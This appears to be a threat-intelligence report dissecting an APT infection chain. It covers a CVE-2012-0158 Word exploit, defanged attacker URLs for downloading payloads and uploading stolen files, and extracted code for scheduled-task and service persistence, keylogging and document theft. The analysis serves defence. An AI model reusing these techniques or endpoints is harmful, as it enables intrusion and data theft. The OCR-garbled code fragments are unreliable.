# **Target APT Attack Report on Corporate Machine**



**Step 1:** The target gets a doc file through his email. The doc file has a built in exploit. The doc file downloads a controller executable from a predefined server.

### **Analysis of DOC Exploit:**

**CVE ID:** CVE-2012-0158 Exploit **Name:** MSCOMCTL ActiveX Buffer Overflow **ExploitDetails:** Exploits a Stack buffer overflow vulnerability in MSCOMCTL.OCX **Hash:** DDC550CCA0ACD7DB16DED6B8C467D0D0

Analyzed the shell code & found the Doc Exploit is downloading EXE from attacker's server "hxxp://81.4.110.128/netex1/**qwave1.exe**" and executes it.



**Step2:** qwave1.exe is downloaded from the remote server; This program checks the operating system of the victim PC and downloads other executable files for that operating system.

# **Analysis of qwave1.exe:**

**Hash:** 0644D91E1E585364242295EEE3473B4D **Language used:** Visual Basic

\*. Gets list of additional files to download from its server by requesting "hxxp://81.4.110.128/netsync1/getfile.php"

\*. Downloads win7.exe, xp.exe, lltDsvc64.exe,sppsvc64.exe and a.doc from the attacker's server:

hxxp://81.4.110.128/netsync1/download/win7.exe

hxxp://81.4.110.128/netsync1/download/xp.exe

hxxp://81.4.110.128/netsync1/download/lltDsvc64.exe

hxxp://81.4.110.128/netsync1/download/sppsvc64.exe

hxxp://81.4.110.128/netsync1/download/a.doc



\*. Uploads the Logs & other files gathered from victim's machine

```
MOU EDX, EAX
LEA ECX,[LOCAL.90]<br><mark>CALL DWORD PTR DS:[<&MSUBUM60.__vbaStrMove>]</mark>
                                                                MSUBUM60. __ ubaStrMou
PUSH EAX
                                                                rArq2
PUSH 00402C3C
                                                                Arq1 = UNICODE "/post.php?filename="
COLL DWORD PTR DS:[<&MSUBUM68.<br>MOU EDX,EAX
                                       ubaStrCat>1
                                                                MSUBUM60. ubaStrCa
LEA ECX,[LOCAL.91]
CALL DWORD PTR DS:[<&MSUBUM60. vbaStrMove>]
                                                                MSUBUM60. ubaStrMou
PUSH EAX
                                                                rArg2
MOU EAX,DWORD PTR SS:[LOCAL.66]
PUSH EAX
                                                                Arg1 => [LOCAL.66]CALL DWORD PTR DS:[<&MSUBUM60. vbaStrCat>]
                                                                MSUBUM60. ubaStrCa
MOU EDX, EAX
LEA ECX,[LOCAL.92]<br>LEA ECX,[LOCAL.92]<br><mark>CALL DWORD PTR DS:[<&MSUBUM60.</mark>
                                      ubaStrMove>]
                                                                MSUBUM60. ubaStrMou
PUSH EAX
                                                                rArg2
                                                                \int Arg1 = UNICODE "&folder="
PUSH 00402C68
CALL DWORD PTR DS:[<&MSUBUM60.__vbaStrCat>]
                                                                MSUBUM60. __ ubaStrCa
MOU EDX, EAX
.com<br>LEA ECX,[LOCAL.93]<br><mark>CALL DWORD PTR DS:[<&MSUBUM68.__vbaStrMove>]</mark>
                                                                MSUBUM60. ubaStrMou
PUSH EAX
                                                                rArg2
MOU ECX,DWORD PTR SS:[LOCAL.15]
                                                               \frac{1}{2} armin \left\{ \pm \right\} finnal 151
DUCH EPY
```
**Step3:** The controller executable in step 2 downloads python based executable file from the server according to the operating system. This file registers the exe as a service.

The following files are python files created using PyInstaller:

# **Analysis of win7.exe:**

**Hash:** 4A513C372F3ED1239F9597DE3B1D9173

\*. Creates and Runs a "Scheduled Task" so that the malware will be executed every time booted.

## **Python code:**

```
info = taskDef.RegistrationInfo
     info.Author = author<br>info.Description = description
     settings = taskDef.Settingssettings.Fnabeled = Truesettings.StartWhenAvailable = True
     settings.Hidden = task_hiddensoccumpondator - cubstance of update, just keep the task name the same)<br>fregister the task (create or update, just keep the task name the same)<br>result = rootFolder.GetTask(task_id)
     task. \text{Enabled} = \text{True}<br>#runningTask = task.Run("")
     task.Enabled = True
except:
```
# **Analysis of XP.exe: Hash :** BDC98BBEE6AA573C8ED060BB683386F6

\* Makes the malware file as service

#### **Python code:**

```
import win32com.client, sys, os, win32serviceutil, win32service
file17 = sys.argv[1]fpath = sys.argv[2]trv:
    ServiceName = "WindowsSysLog"DisplayName = "Windows Sys Loq"
    descriptions = "To Check Window Sys Logs"
    exename = fpath + file17win32serviceutil.InstallService("Windows Sys Loq", ServiceName, DisplayName, startTyp
except:
   pass
```
# **Analysis of sppsvc64.exe: (**Log system activity with keystrokes**)**

**Hash:** C7E0C3237B4C52AB328C30751D8CCD03

Python code extracted from sppsvc64.exe(Key.py):



- \* Copies itself it to the "%UserProfile%\config\system\"
- \* Creates a **"log.txt "** in the "%UserProfile%\config\system\" directory
- \* Logs every user activity



## **Analysis of lltDsvc64.exe: (File searcher for doc/xls/ppt)**

**Hash:** 4C6E4C59F1D94CD474BAB7CA4B72E111

#### **Extracted Python code:**

```
DECUP
f1 = open(dirl'update.txt', 'rk')data = f1.read()f1 c1 089 l1if (g_s.path.splitext(fullpath)[1] == 'doc') or (g_s.path.splitext(fullpath)[1] == 'xls') or (g_s.path.splitext(fullpath)[1] == 'xls')\#c = \alpha s.path.getsize(fullpath)#fullpath1 = fullpath + "." + str(c)
        if data.find(fullpath) != -1:
                 print "File All Ready There"
        else:
                 #print fullpath
                 #0g.system('@echo off')
                 #fullpath.replace("\, /,:,*,?,<,>,|,~, $","")
                 trv:
                          f1 = open(fullpath, "rk")file = f1.read()f1.close()if not gg.path.exists(dir+"\\"+folder1[1]):
                                f2 = open(\text{dir}^{+1}\setminus\text{``+folder1[1]},\text{``wh''})
```
\* Copies itselft it to the "%UserProfile%\config\system\" \* Searches for XLS, PPT, DOC, PDFand copies them to ""%UserProfile%\config\"

\*. Creates a "uplog.txt" file that has location of doc/xls/ppt files

